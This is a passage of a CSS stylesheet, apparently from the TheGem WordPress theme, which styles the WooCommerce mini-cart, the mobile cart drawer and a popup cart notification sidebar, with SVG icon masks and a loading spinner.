.mobile-cart-position-top #site-header .mobile-cart ul li.empty,
#primary-menu.nav-menu.no-responsive > li.menu-item-cart > .minicart .total strong,
.hamburger-minicart > .minicart .total strong,
.mobile-cart-position-top #site-header .mobile-cart .total strong{
	font-family: var(--thegem-to-body-font-family);
	font-weight: var(--thegem-to-body-font-weight);
	font-style: var(--thegem-to-body-font-style);
	font-size: var(--thegem-to-body-font-size);
	line-height: var(--thegem-to-body-line-height);
	text-transform: var(--thegem-to-body-text-transform);
	letter-spacing: var(--thegem-to-body-letter-spacing);
	color: var(--thegem-to-body-color);
}

#primary-menu.nav-menu.no-responsive > li.menu-item-cart > .minicart ul li .quantity span.amount,
#primary-menu.nav-menu.no-responsive > li.menu-item-cart > .minicart .total span.amount,
.hamburger-minicart > .minicart ul li .quantity span.amount,
.hamburger-minicart > .minicart .total span.amount,
.mobile-cart-position-top #site-header .mobile-cart ul li .quantity span.amount,
.mobile-cart-position-top #site-header .mobile-cart .total span.amount {
	font-family: var(--thegem-to-product-price-cart-font-family);
	font-weight: var(--thegem-to-product-price-cart-font-weight);
	font-style: var(--thegem-to-product-price-cart-font-style);
	font-size: var(--thegem-to-product-price-cart-font-size-tiny);
	line-height: var(--thegem-to-product-price-cart-line-height-tiny);
	text-transform: var(--thegem-to-product-price-cart-text-transform);
	letter-spacing: var(--thegem-to-product-price-cart-letter-spacing);
	color: var(--thegem-to-product-price-cart-color);
}

#primary-menu.nav-menu.no-responsive > li.menu-item-cart > .minicart .total span.amount,
.hamburger-minicart > .minicart .total span.amount,
.mobile-cart-position-top #site-header .mobile-cart .total span.amount {
	font-size: var(--thegem-to-product-price-cart-font-size);
	line-height: var(--thegem-to-product-price-cart-line-height);
}

#primary-menu.nav-menu.no-responsive > li.menu-item-cart > .minicart ul li a.remove,
.hamburger-minicart > .minicart ul li a.remove,
.mobile-cart-position-top #site-header .mobile-cart ul li a.remove {
	font-size: 18px;
	color: #99a9b5;
}

#primary-menu.nav-menu.no-responsive > li.menu-item-cart > .minicart .total,
#primary-menu.nav-menu.no-responsive > li.menu-item-cart > .minicart .buttons,
.hamburger-minicart > .minicart .total,
.hamburger-minicart > .minicart .buttons,
.mobile-cart-position-top #site-header .mobile-cart .total,
.mobile-cart-position-top #site-header .mobile-cart .buttons {
	background-color: var(--styled-bg-color, #f0f3f2);
}

#primary-menu.nav-menu.no-responsive > li.menu-item-cart > .minicart ul li.sale .minicart-image:before,
.hamburger-minicart > .minicart ul li.sale .minicart-image:before,
.mobile-cart-position-top #site-header .mobile-cart ul li.sale .minicart-image:before {
	font-family: var(--thegem-to-body-font-family);
	font-size: var(--thegem-to-body-font-size);
	color: #FFFFFF;
	line-height: 24px;
	background-color: var(--thegem-to-hover-default-color, #00BCD4);
}

#primary-menu.nav-menu.no-responsive > li.menu-item-cart > .minicart .buttons .mini-cart-checkout .gem-button,
.hamburger-minicart > .minicart .buttons .mini-cart-checkout .gem-button,
.mobile-cart-position-top #site-header .mobile-cart .buttons .mini-cart-checkout .gem-button {
	border-color: #46485c;
	color: #46485c;
}

#primary-menu.nav-menu.no-responsive > li.menu-item-cart > .minicart .buttons .mini-cart-checkout .gem-button:hover,
.hamburger-minicart > .minicart .buttons .mini-cart-checkout .gem-button:hover,
.mobile-cart-position-top #site-header .mobile-cart .buttons .mini-cart-checkout .gem-button:hover {
	background: #46485c;
	color: #ffffff;
}

#primary-menu.nav-menu.no-responsive > li.menu-item-cart > .minicart .buttons .mini-cart-view-cart .gem-button,
.hamburger-minicart > .minicart .buttons .mini-cart-view-cart .gem-button,
.mobile-cart-position-top #site-header .mobile-cart .buttons .mini-cart-view-cart .gem-button {
	background-color: #00bcd4;
}

#primary-menu.nav-menu.no-responsive > li.menu-item-cart > .minicart .buttons .mini-cart-view-cart .gem-button:hover,
.hamburger-minicart > .minicart .buttons .mini-cart-view-cart .gem-button:hover,
.mobile-cart-position-top #site-header .mobile-cart .buttons .mini-cart-view-cart .gem-button:hover {
	border-color: #00bcd4;
	background-color: transparent;
	color: #00bcd4;
}


#site-header .mobile-cart {
	display: none;
	vertical-align: middle;
	padding: 15px 0;
	width: 36px;
	height: 60px;
}
#site-header .mobile-cart:before {
	content: '';
	display: block;
	height: 0;
	width: 36px;
}
@media (max-width: 767px) {
	.mobile-cart-position-top #site-header .mobile-cart {
		display: table-cell;
	}
	.mobile-cart-position-top #site-header .site-title {
		text-align: center;
		width: 99%;
	}
	.mobile-cart-position-top #site-header .site-title .site-logo {
		margin: 0 auto;
	}
	.mobile-cart-position-top #site-header .primary-navigation,
	.mobile-cart-position-top #site-header #perspective-menu-buttons {
		width: auto;
	}
}
.mobile-cart-position-top #site-header .mobile-cart > a {
	display: block;
	vertical-align: middle;
	position: relative;
	margin: 0 auto;
	text-align: center;
}
.mobile-cart-position-top #site-header .mobile-cart > a:before {
/*	font-family: 'thegem-icons';
	font-weight: normal;
	font-size: 24px;
	content: '\e613';*/
	content: '';
	margin-right: 0;
	vertical-align: top;
	line-height: inherit;
	display: inline-block;
	text-align: center;
	width: 100%;
	height: 24px;
	padding-right: 0;
	background-color: #3c3950;
	-webkit-mask: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M17,18A2,2 0 0,1 19,20A2,2 0 0,1 17,22C15.89,22 15,21.1 15,20C15,18.89 15.89,18 17,18M1,2H4.27L5.21,4H20A1,1 0 0,1 21,5C21,5.17 20.95,5.34 20.88,5.5L17.3,11.97C16.96,12.58 16.3,13 15.55,13H8.1L7.2,14.63L7.17,14.75A0.25,0.25 0 0,0 7.42,15H19V17H7C5.89,17 5,16.1 5,15C5,14.65 5.09,14.32 5.24,14.04L6.6,11.59L3,4H1V2M7,18A2,2 0 0,1 9,20A2,2 0 0,1 7,22C5.89,22 5,21.1 5,20C5,18.89 5.89,18 7,18M16,11L18.78,6H6.14L8.5,11H16Z' /%3E%3C/svg%3E") no-repeat 50% 50%;
	mask: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M17,18A2,2 0 0,1 19,20A2,2 0 0,1 17,22C15.89,22 15,21.1 15,20C15,18.89 15.89,18 17,18M1,2H4.27L5.21,4H20A1,1 0 0,1 21,5C21,5.17 20.95,5.34 20.88,5.5L17.3,11.97C16.96,12.58 16.3,13 15.55,13H8.1L7.2,14.63L7.17,14.75A0.25,0.25 0 0,0 7.42,15H19V17H7C5.89,17 5,16.1 5,15C5,14.65 5.09,14.32 5.24,14.04L6.6,11.59L3,4H1V2M7,18A2,2 0 0,1 9,20A2,2 0 0,1 7,22C5.89,22 5,21.1 5,20C5,18.89 5.89,18 7,18M16,11L18.78,6H6.14L8.5,11H16Z' /%3E%3C/svg%3E") no-repeat 50% 50%;
	-webkit-mask-size: 24px;
	mask-size: 24px;
}
.mobile-cart-position-top #site-header:not(.shrink) .header-colors-light .mobile-cart > a:before {
	background-color: #ffffff;
}

.mobile-cart-position-top #site-header .mobile-cart .minicart-item-count {
	position: absolute;
	right: -3px;
	top: -8px;
	width: 18px;
	height: 18px;
	line-height: 18px;
	font-size: 11px;
	border-radius: 50%;
	text-align: center;
}
.mobile-cart-position-top #site-header .mobile-cart > a.empty .minicart-item-count {
	display: none;
}
.mobile-cart-position-top #site-header .mobile-cart .minicart {
	position: fixed;
	-webkit-perspective: 1000;
	opacity: 1;
	visibility: visible;
	top: 0;
	left: 0;
	bottom: 0;
	overflow-y: auto;
	display: block;
	width: 80%;
	min-width: 300px;
	max-width: 450px;
	transform: translateX(-100%);
	transition: transform 0.2s ease-out;
	z-index: 999;
}
.mobile-cart-position-top #site-header .logo-position-right .mobile-cart .minicart {
	left: auto;
	right: 0;
	transform: translateX(100%);
}
.mobile-cart-position-top #site-header .mobile-cart .minicart.minicart-show {
	transform: translateX(0);
}
.admin-bar.mobile-cart-position-top #site-header .mobile-cart .minicart {
	top: 32px;
}
@media (max-width: 767px) {
	.admin-bar.mobile-cart-position-top #site-header .mobile-cart .minicart {
		top: 46px;
	}
}
@media (max-width: 599px) {
	.admin-bar.mobile-cart-position-top #site-header.shrink.fixed .mobile-cart .minicart {
		top: 0;
	}
}
.mobile-cart-header {
	display: none;
}
.mobile-cart .mobile-cart-header {
	display: block;
	position: relative;
	padding: 23px 24px;
}
.mobile-cart .mobile-cart-header .mobile-cart-header-title {
	margin: 0;
}
.mobile-cart .mobile-cart-header .mobile-cart-header-title:before {
	font-family: 'thegem-icons';
	font-weight: normal;
	font-style: normal;
	font-size: 24px;
	content: '\e613';
	vertical-align: top;
	line-height: inherit;
	display: inline-block;
	text-align: center;
	margin-right: 10px;
	color: #00bcd4;
}
.mobile-cart-header-close {
	position: absolute;
	top: 50%;
	right: 24px;
	margin-top: -15px;
	width: 30px;
	height: 30px;
}
.mobile-cart-header-close .cart-close-line-1,
.mobile-cart-header-close .cart-close-line-2 {
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	height: 3px;
	background: #99a9b5;
	margin-top: -2px;
}
.mobile-cart-header-close .cart-close-line-1 {
	transform: rotate(45deg);
}
.mobile-cart-header-close .cart-close-line-2 {
	transform: rotate(-45deg);
}
.mobile-minicart-overlay {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 998;
	background: #000000;
	opacity: 0;
	visibility: hidden;
	transition: all 1s;
}
#site-header.fixed.shrink.shrink-mobile.hidden .mobile-minicart-overlay {
	/*display: none;*/
}
body.mobile-minicart-opened .mobile-minicart-overlay {
	opacity: 0.7;
	visibility: visible;
}
body.mobile-minicart-opened {
	position: fixed;
	overflow: hidden;
	width: 100%;
	height: 100%;
}
body.mobile-minicart-opened #wpadminbar {
	top: -46px;
}
.mobile-cart-position-top #site-header .mobile-cart ul li a.remove {
	font-size: 24px;
	right: 15px;
	top: 5px;
}
.mobile-cart-position-top #site-header .mobile-cart ul li img {
	width: 80px;
}
.mobile-cart-position-top #site-header .mobile-cart .total {
	text-align: center;
	margin-top: 0;
}
.mobile-cart-position-top #site-header .mobile-cart .total strong,
.mobile-cart-position-top #site-header .mobile-cart .total span.amount {
	float: none;
}
.mobile-cart-position-top #site-header .mobile-cart .buttons {
	text-align: center;
}
.mobile-cart-position-top #site-header .mobile-cart .buttons .gem-button-container {
	float: none;
	margin: 10px 5px;
}
.mobile-cart-position-top #site-header .mobile-cart .widget_shopping_cart_content ul.cart_list {
	padding: 0;
}
.mobile-cart-position-top #site-header .mobile-cart .widget_shopping_cart_content ul.cart_list > li {
	padding: 15px;
	margin: 0;
}

#site-header.fixed.shrink .hamburger-minicart {
	margin-right: 18px;
	margin-top: 7px;
	height: auto;
}

#site-header.fixed.shrink .logo-position-right .hamburger-minicart {
	margin-right: 0;
	margin-left: 18px;
}

#site-header.fixed.shrink .hamburger-minicart > a {
	line-height: 1;
}

#site-header.fixed.shrink .hamburger-minicart > a:before {
	font-size: 24px;
}

#primary-menu.nav-menu.no-responsive > li.menu-item-cart .widget_shopping_cart_content ul.cart_list {
	max-height: 412px;
	overflow-y: auto;
}

/* Woo Germanized Styles Fix */
body p.total.wc-gzd-total-mini-cart{
	margin: 0 !important;
}

/* Sidebar Notifications */
body.notification-locked{
	overflow: hidden;
}
body.notification-locked .mobile-minicart-overlay{
	display: none;
}
body.notification-locked.compensate-for-scrollbar{
	margin-right: 0;
}
body.notification-locked .fancybox-container{
	transition: all 0.2s;
	visibility: hidden;
	opacity: 0;
}

.thegem-popup-notification-sidebar{
	position: fixed;
	display: inline;
	width: 100vw;
	height: 100%;
	max-height: 100vh;
	left: 0;
	top: 0;
	bottom: 0;
	right: 0;
	opacity: 0;
	visibility: hidden;
	margin: 0;
	padding: 0;
	z-index: -1;
	background: rgba(33,35,49,.5);
	transform: none;
	pointer-events: none;
	transition: all 0.3s;
}
.thegem-popup-notification-sidebar.active{
	opacity: 1;
	visibility: visible;
	pointer-events: auto;
	z-index: 99999;
}
.thegem-popup-notification-sidebar .notification-sidebar{
	position: fixed;
	right: 0;
	bottom: 0;
	width: 100%;
	max-width: 410px;
	height: 100%;
	display: flex;
	flex-direction: column;
	background-color: var(--thegem-to-minicart-background-color, #FFFFFF);
	opacity: 0;
	visibility: hidden;
	transform: translate3d(100%,0,0);
	-webkit-transform: translate3d(100%,0,0);
	transition: all 0.3s;
}
body.admin-bar .thegem-popup-notification-sidebar .notification-sidebar{
	height: calc(100% - 32px);
}
.thegem-popup-notification-sidebar.active .notification-sidebar{
	transform: translate3d(0,0,0);
	-webkit-transform: translate3d(0,0,0);
	opacity: 1;
	visibility: visible;
}
.thegem-popup-notification-sidebar .mobile-cart-header{
	display: none !important;
}
.thegem-popup-notification-sidebar .notification-sidebar-caption{
	position: relative;
	display: flex;
	align-items: center;
	flex: 0 0 auto;
	min-height: 85px;
	margin: 0 25px;
	border-bottom: 1px solid var(--thegem-to-box-border-color);
}
.thegem-popup-notification-sidebar .notification-sidebar-caption .title{
	font-family: var(--thegem-to-light-title-font-family);
	font-style: var(--thegem-to-light-title-font-style);
	font-weight: var(--thegem-to-light-title-font-weight);
	font-size: var(--thegem-to-h3-font-size);
	line-height: 1;
	text-transform: capitalize;
	letter-spacing: 0;
	color: var(--thegem-to-body-color);
}
.thegem-popup-notification-sidebar .notification-sidebar-caption .close{
	position: absolute;
	width: 36px;
	height: 36px;
	left: -85px;
	font-size: 0;
	padding: 0;
	cursor: pointer;
	transition: all 0.3s linear;
}
.thegem-popup-notification-sidebar .notification-sidebar-caption .close:hover{
	opacity: 0.8;
}
.thegem-popup-notification-sidebar .notification-sidebar-caption .close:before,
.thegem-popup-notification-sidebar .notification-sidebar-caption .close:after{
	content: '';
	position: absolute;
	top: 0;
	left: 50%;
	margin-left: -2px;
	width: 4px;
	height: 100%;
	background-color: #FFFFFF;
}
.thegem-popup-notification-sidebar .notification-sidebar-caption .close:before{
	transform: rotate(46deg);
}
.thegem-popup-notification-sidebar .notification-sidebar-caption .close:after{
	transform: rotate(-46deg);
}
.thegem-popup-notification-sidebar .notification-sidebar-content{
	position: relative;
	flex: 1 1 100%;
}
.thegem-popup-notification-sidebar .widget_shopping_cart_content{
	position: relative;
	display: flex;
	flex-direction: column;
	height: 100%;
}
.thegem-popup-notification-sidebar ul.woocommerce-mini-cart{
	position: relative;
	width: 100%;
	flex: 1 1 0;
	padding: 0 25px;
	overflow-x: hidden;
	overflow-y: auto;
	white-space: inherit;
	transition: none;
	opacity: inherit;
	visibility: inherit;
	border: 0;
}
.thegem-popup-notification-sidebar ul.woocommerce-mini-cart::-webkit-scrollbar {
	width: 4px;
	background-color: transparent;
}
.thegem-popup-notification-sidebar ul.woocommerce-mini-cart::-webkit-scrollbar-track {
	background-color: transparent;
}
.thegem-popup-notification-sidebar ul.woocommerce-mini-cart::-webkit-scrollbar-thumb {
	background-color: var(--thegem-to-box-border-color);
	border-radius: 2px;
}
.thegem-popup-notification-sidebar ul.woocommerce-mini-cart li {
	position: relative;
	display: flex;
	flex-direction: column;
	padding: 10px 0 10px 35px;
	width: 100%;
	min-height: 90px;
	margin: 0;
	border: 0 !important;
	border-bottom: 1px solid var(--thegem-to-box-border-color) !important;
}
.thegem-popup-notification-sidebar ul.woocommerce-mini-cart__empty-message{
	display: none !important;
}
.thegem-popup-notification-sidebar ul.woocommerce-mini-cart li:last-child{
	border: 0 !important;
}
.thegem-popup-notification-sidebar ul.woocommerce-mini-cart a.remove_from_cart_button{
	position: absolute;
	left: 0;
	right: auto;
	top: 36px;
	width: 15px;
	height: 15px;
	padding: 0;
	margin: 0;
	line-height: 1;
	font-size: 0;
	text-indent: unset;
	color: var(--thegem-to-body-color);
	border: 0;
	border-radius: 0;
	transition: all 0.3s linear;
}
.thegem-popup-notification-sidebar ul.woocommerce-mini-cart a.remove_from_cart_button:before{
	content: '\e68a';
	font-family: 'thegem-icons';
	font-size: 16px;
	font-weight: normal;
	font-style: normal;
}
.thegem-popup-notification-sidebar ul.woocommerce-mini-cart a.remove_from_cart_button:hover{
	color: var(--thegem-to-styled-color3);
	border-color: var(--thegem-to-styled-color3);
}
.thegem-popup-notification-sidebar ul.woocommerce-mini-cart a:not(.remove_from_cart_button){
	position: relative;
	color: var(--thegem-to-product-title-cart-color);
	padding: 0 0 0 90px;
	line-height: inherit;
	border: 0;
	margin: 0;
}
.thegem-popup-notification-sidebar ul.woocommerce-mini-cart .minicart-image{
	position: absolute;
	left: 0;
	right: auto;
	top: 0;
	float: none;
	margin: 0;
}
.thegem-popup-notification-sidebar ul.woocommerce-mini-cart .minicart-image:before{
	content: '';
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background-color: var(--thegem-to-styled-color1-03);
	opacity: 0;
	visibility: hidden;
	z-index: -1;
	transition: all 0.3s linear;
}
.thegem-popup-notification-sidebar ul.woocommerce-mini-cart a:not(.remove_from_cart_button):hover .minicart-image:before{
	opacity: 1;
	visibility: visible;
	z-index: 1;
}
.thegem-popup-notification-sidebar ul.woocommerce-mini-cart .minicart-image img{
	width: 70px;
	max-width: none;
	height: auto;
	margin: 0;
}
.thegem-popup-notification-sidebar ul.woocommerce-mini-cart .variation{
	position: relative;
	display: flex;
	flex-wrap: wrap;
	justify-content: flex-start;
	margin: 0 0 0 90px;
	padding: 0;
}
.thegem-popup-notification-sidebar ul.woocommerce-mini-cart .variation p,
.thegem-popup-notification-sidebar ul.woocommerce-mini-cart .variation dt,
.thegem-popup-notification-sidebar ul.woocommerce-mini-cart .variation dd{
	padding: 0;
	margin: 0;
	font-size: var(--thegem-to-body-tiny-font-size);
	line-height: var(--thegem-to-body-tiny-line-height);
	color: var( --thegem-to-date-filter-subtitle-color);
}
.thegem-popup-notification-sidebar ul.woocommerce-mini-cart .variation dt,
.thegem-popup-notification-sidebar ul.woocommerce-mini-cart .variation dd{
	margin-right: 5px;
}
.thegem-popup-notification-sidebar ul.woocommerce-mini-cart .quantity{
	position: relative;
	display: flex;
	flex-wrap: wrap;
	justify-content: flex-start;
	align-items: center;
	margin: 0 0 0 90px;
	padding: 0;
	font-family: var(--thegem-to-product-price-cart-font-family);
	font-style: var(--thegem-to-product-price-cart-font-style);
	font-weight: var(--thegem-to-product-price-cart-font-weight);
	font-size: calc(var(--thegem-to-product-price-cart-font-size) * 0.6);
	line-height: var(--thegem-to-product-price-cart-line-height);
	color: var(--thegem-to-product-price-cart-color);
}
.thegem-popup-notification-sidebar ul.woocommerce-mini-cart .quantity .amount{
	font-size: calc(var(--thegem-to-product-price-cart-font-size) * 0.75);
	padding-left: 4px;
	color: var(--thegem-to-product-price-color);
}
.thegem-popup-notification-sidebar .woocommerce-mini-cart__total,
.thegem-popup-notification-sidebar .woocommerce-mini-cart__subtotal{
	position: relative;
	display: flex;
	align-items: center;
	padding: 20px 25px 0 25px;
	justify-content: space-between;
	margin-top: auto;
	background-color: var(--styled-bg-color);
}
.thegem-popup-notification-sidebar .woocommerce-mini-cart__total strong,
.thegem-popup-notification-sidebar .woocommerce-mini-cart__subtotal strong{
	font-family: var(--thegem-to-body-font-family);
	font-style: var(--thegem-to-body-font-style);
	font-weight: var(--thegem-to-body-font-weight);
	font-size: var(--thegem-to-body-font-size);
	line-height: var(--thegem-to-product-price-line-height);
	color: var(--thegem-to-body-color);
}
.thegem-popup-notification-sidebar .woocommerce-mini-cart__total .amount,
.thegem-popup-notification-sidebar .woocommerce-mini-cart__subtotal .amount{
	font-family: var(--thegem-to-product-price-cart-font-family) !important;
	font-style: var(--thegem-to-product-price-cart-font-style);
	font-weight: var(--thegem-to-product-price-cart-font-weight);
	font-size: var(--thegem-to-product-price-cart-font-size);
	line-height: var(--thegem-to-product-price-line-height);
	color: var(--thegem-to-product-price-cart-color) !important;
}
.thegem-popup-notification-sidebar .woocommerce-mini-cart__infobox{
	position: relative;
	display: block;
	text-align: right;
	padding: 0 25px;
	font-family: var(--thegem-to-body-tiny-font-family);
	font-style: var(--thegem-to-body-tiny-font-style);
	font-weight: var(--thegem-to-body-tiny-font-weight);
	font-size: var(--thegem-to-body-tiny-font-size);
	line-height: var(--thegem-to-body-tiny-line-height);
	color: var(--thegem-to-body-color);
	background-color: var(--styled-bg-color);
}
.thegem-popup-notification-sidebar .wc-gzd-total-mini-cart{
	position: relative;
	padding: 0 25px !important;
	text-align: right !important;
	color: var(--thegem-to-body-color) !important;
	background-color: var(--styled-bg-color) !important;
}
.thegem-popup-notification-sidebar .wc-gzd-total-mini-cart,
.thegem-popup-notification-sidebar .wc-gzd-total-mini-cart a{
	font-family: var(--thegem-to-body-font-family) !important;
	font-weight: var(--thegem-to-body-font-weight) !important;
	font-style: var(--thegem-to-body-font-style) !important;
	font-size: var(--thegem-to-body-tiny-font-size) !important;
	line-height: var(--thegem-to-body-tiny-line-height) !important;
	text-transform: var(--thegem-to-body-text-transform) !important;
	letter-spacing: var(--thegem-to-body-letter-spacing) !important;
}
.thegem-popup-notification-sidebar .wc-gzd-total-mini-cart:first-of-type{
	padding-top: 10px !important;
}
.thegem-popup-notification-sidebar .wc-gzd-total-mini-cart .amount{
	font-family: var(--thegem-to-product-price-cart-font-family) !important;
	font-style: var(--thegem-to-product-price-cart-font-style);
	font-weight: var(--thegem-to-product-price-cart-font-weight);
	font-size: calc(var(--thegem-to-product-price-cart-font-size) * 0.833);
}
.thegem-popup-notification-sidebar .wc-gzd-total-mini-cart .amount,
.thegem-popup-notification-sidebar .wc-gzd-total-mini-cart a{
	padding-left: 3px;
}
.thegem-popup-notification-sidebar .woocommerce-mini-cart__buttons{
	position: relative;
	display: flex;
	flex-direction: column;
	padding: 20px 25px 25px 25px;
	background-color: var(--styled-bg-color);
}
.thegem-popup-notification-sidebar .woocommerce-mini-cart__buttons .gem-button{
	flex: auto;
	margin: 0;
	min-height: 40px;
	line-height: 36px;
	width: 100%;
	border: 2px solid var(--thegem-to-styled-color1);
}
.thegem-popup-notification-sidebar .woocommerce-mini-cart__buttons .mini-cart-view-cart{
	margin-bottom: 10px;
}
.thegem-popup-notification-sidebar .woocommerce-mini-cart__empty{
	position: relative;
	display: flex;
	flex-direction: column;
	align-items: center;
	margin-top: 40px;
	padding: 0 25px;
	text-align: center;
}
.thegem-popup-notification-sidebar .woocommerce-mini-cart__empty-icon{
	position: relative;
	margin-bottom: 20px;
}
.thegem-popup-notification-sidebar .woocommerce-mini-cart__empty-icon:after{
	content: '';
	font-size: 100px;
	width: 1em;
	height: 1em;
	line-height: 1em;
	display: block;
	-webkit-mask: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3C!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 1.1//EN' 'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'%3E%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M14.12,8.53L12,6.41L9.88,8.54L8.46,7.12L10.59,5L8.47,2.88L9.88,1.47L12,3.59L14.12,1.46L15.54,2.88L13.41,5L15.53,7.12L14.12,8.53M7,18A2,2 0 0,1 9,20A2,2 0 0,1 7,22A2,2 0 0,1 5,20A2,2 0 0,1 7,18M17,18A2,2 0 0,1 19,20A2,2 0 0,1 17,22A2,2 0 0,1 15,20A2,2 0 0,1 17,18M7.17,14.75A0.25,0.25 0 0,0 7.42,15H19V17H7A2,2 0 0,1 5,15C5,14.65 5.09,14.32 5.25,14.04L6.6,11.59L3,4H1V2H4.27L5.21,4L6.16,6L8.4,10.73L8.53,11H15.55L18.31,6L19.41,4H19.42L21.16,4.96L17.3,11.97C16.96,12.59 16.3,13 15.55,13H8.1L7.2,14.63L7.17,14.75Z' /%3E%3C/svg%3E") no-repeat 50% 50%;
	mask: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3C!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 1.1//EN' 'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'%3E%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M14.12,8.53L12,6.41L9.88,8.54L8.46,7.12L10.59,5L8.47,2.88L9.88,1.47L12,3.59L14.12,1.46L15.54,2.88L13.41,5L15.53,7.12L14.12,8.53M7,18A2,2 0 0,1 9,20A2,2 0 0,1 7,22A2,2 0 0,1 5,20A2,2 0 0,1 7,18M17,18A2,2 0 0,1 19,20A2,2 0 0,1 17,22A2,2 0 0,1 15,20A2,2 0 0,1 17,18M7.17,14.75A0.25,0.25 0 0,0 7.42,15H19V17H7A2,2 0 0,1 5,15C5,14.65 5.09,14.32 5.25,14.04L6.6,11.59L3,4H1V2H4.27L5.21,4L6.16,6L8.4,10.73L8.53,11H15.55L18.31,6L19.41,4H19.42L21.16,4.96L17.3,11.97C16.96,12.59 16.3,13 15.55,13H8.1L7.2,14.63L7.17,14.75Z' /%3E%3C/svg%3E") no-repeat 50% 50%;
	-webkit-mask-size: 1em;
	mask-size: 1em;
	background-color: var(--thegem-to-box-border-color);
}
.thegem-popup-notification-sidebar .woocommerce-mini-cart__empty-title{
	font-family: var(--thegem-to-h6-font-family);
	font-style: var(--thegem-to-h6-font-style);
	font-weight: var(--thegem-to-h6-font-weight);
	font-size: var(--thegem-to-h6-font-size);
	line-height: var(--thegem-to-h6-line-height);
	text-transform: var(--thegem-to-h6-text-transform);
	color: var(--thegem-to-h6-color);
}
.thegem-popup-notification-sidebar .woocommerce-mini-cart__empty-subtitle{
	padding: 0 30px;
	margin-top: 15px;
	font-family: var(--thegem-to-body-font-family);
	font-style: var(--thegem-to-body-font-style);
	font-weight: var(--thegem-to-body-font-weight);
	font-size: var(--thegem-to-body-font-size);
	line-height: var(--thegem-to-body-line-height);
	text-transform: var(--thegem-to-body-text-transform);
	color: var(--thegem-to-body-color);
}
.thegem-popup-notification-sidebar .woocommerce-mini-cart__empty-link{
	position: relative;
}
.thegem-popup-notification-sidebar .woocommerce-mini-cart__empty-link .gem-button{
	background-color: var(--thegem-to-styled-color1);
}
.thegem-popup-notification-sidebar .woocommerce-mini-cart__empty-link .gem-button:hover{
	background-color: var(--thegem-to-button-basic-background-color-hover);
}
.thegem-popup-notification-sidebar.hide-cart-btn .woocommerce-mini-cart__buttons .mini-cart-view-cart,
.thegem-popup-notification-sidebar.hide-infobox .woocommerce-mini-cart__infobox{
	display: none !important;
}
.thegem-popup-notification-sidebar .woocommerce-mini-cart-item__quantity{
	position: relative;
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	justify-content: space-between;
	margin: 5px 0 0 90px;
}
.woocommerce-mini-cart-item__total{
	white-space: nowrap;
	font-family: var(--thegem-to-product-price-cart-font-family);
	font-style: var(--thegem-to-product-price-cart-font-style);
	font-weight: var(--thegem-to-product-price-cart-font-weight);
	font-size: calc(var(--thegem-to-product-price-cart-font-size) * 0.833);
	line-height: var(--thegem-to-product-price-cart-line-height);
	color: var(--thegem-to-product-price-color);
}
.thegem-popup-notification-sidebar .woocommerce-mini-cart-item__qty {
	position: relative;
	display: inline-flex;
	padding: 0;
	max-width: 120px;
	margin-right: 10px;
	float: none;
	border-radius: 3px;
	border: 1px solid var(--thegem-to-box-border-color);
}
.thegem-popup-notification-sidebar .woocommerce-mini-cart-item__qty input.plus,
.thegem-popup-notification-sidebar .woocommerce-mini-cart-item__qty input.minus,
.thegem-popup-notification-sidebar .woocommerce-mini-cart-item__qty .quantity{
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
	width: 40px;
	height: 38px;
	background-color: transparent;
	border: 0;
	text-align: center;
	margin: 0 !important;
	padding: 0;
	font-family: var(--thegem-to-body-font-family);
	font-style: var(--thegem-to-body-font-style);
	font-weight: var(--thegem-to-body-font-weight);
	font-size: var(--thegem-to-body-font-size);
	line-height: var(--thegem-to-body-line-height);
	color: var(--thegem-to-body-color);
}
.thegem-popup-notification-sidebar .woocommerce-mini-cart-item__qty .quantity input[type="number"] {
	padding: 0 5px;
	border: 0;
	font-size: var(--thegem-to-body-font-size);
	border-left: 1px solid var(--thegem-to-box-border-color);
	border-right: 1px solid var(--thegem-to-box-border-color);
	background-color: transparent;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	text-align: center;
}
.thegem-popup-notification-sidebar .woocommerce-mini-cart-item__qty .quantity input[type="number"]::-webkit-outer-spin-button,
.thegem-popup-notification-sidebar .woocommerce-mini-cart-item__qty .quantity input[type="number"]::-webkit-inner-spin-button {
	-webkit-appearance: none;
}

.thegem-popup-notification-sidebar .blockUI.blockOverlay{
	display: block;
	background-color: rgba(255,255,255, 0.8) !important;
}
.thegem-popup-notification-sidebar .blockUI.blockOverlay:before,
.thegem-popup-notification-sidebar .loader:before{
	display: block !important;
	top: 40% !important;
}
.thegem-popup-notification-sidebar .blockUI.blockOverlay:after {
	content: "";
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	display: inline-flex;
	width: 20px;
	height: 20px;
	margin: -10px;
	border-top: 2px solid rgba(255, 255, 255, 0.8);
	border-right: 2px solid rgba(255, 255, 255, 0.8);
	border-bottom: 2px solid rgba(255, 255, 255, 0.8);
	border-left: 2px solid var(--thegem-to-styled-color1);
	border-radius: 50%;
	animation: block-overlay-spinner 0.5s infinite linear;
	z-index: 1;
}
@keyframes block-overlay-spinner {
	0% {
		-webkit-transform: rotate(0deg);
		transform: rotate(0deg);
	}
	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
